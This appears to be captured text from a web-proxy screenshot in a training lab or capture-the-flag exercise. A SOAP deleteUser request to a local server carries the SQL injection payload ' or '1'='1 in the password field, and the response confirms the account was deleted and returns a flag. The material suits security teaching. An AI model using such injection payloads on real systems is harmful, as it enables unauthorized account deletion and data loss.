 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-user-account.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 490
5 Host: localhost
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8
9 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:ws-user-account">
10 <soapenv:Header/>
11 <soapenv:Body>
12 <urn:deleteUser soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
13 <username xsi:type="xsd:string">
Jeremy
</username>
14 <password xsi:type="xsd:string">
' or '1'='1
</password>
15 </urn:deleteUser>
16 </soapenv:Body>
17 </soapenv:Envelope>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Date: Mon, 11 Dec 2023 16:06:14 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=0fl2t3uhd7cfd4gqll8sr74rn6; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 626
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:deleteUserResponse xmlns:ns1="urn:ws-user-account">
<return xsi:type="xsd:xml">
<accounts message="Deleted account Jeremy and you earned the flag -> flag1: 6701f2d8bf691da5ee694d3a1786a7e6" />
</return>
</ns1:deleteUserResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
? Search... 0 matches